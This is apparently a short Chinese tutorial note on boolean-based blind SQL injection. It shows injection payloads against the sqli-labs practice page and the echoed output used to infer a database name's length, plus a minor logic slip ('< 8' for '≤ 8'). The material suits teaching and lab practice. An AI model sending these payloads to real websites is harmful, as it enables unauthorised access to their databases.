 布尔盲注
LEARNING 4 FUN
◆ 使用布尔盲注获得数据库信息的过程
1. 获得数据库名的长度
• 说明：通过页面回显判断数据库名长度
• 举例：数据库名为：security
and (length(database()))>7 → 有回显，说明数据库名长度 > 7
and (length(database()))>8 → 无回显，说明数据库名长度 < 8
and (length(database()))=8 → 有回显，说明数据库名长度 = 8通过改
变n和m获取数据库的字符
-1/?id=1' and (length(database()))>7--+
Welcome Dhakkan
有回显
Your Login name:Dumb
Your Password:Dumb
?id=1' and (length(database()))>8--+
没有回显 Welcome Dhakkan
?id=1' and (length(database()))=8--+
Welcome Dhakkan
有回显
Your Login name:Dumb
Your Password:Dumb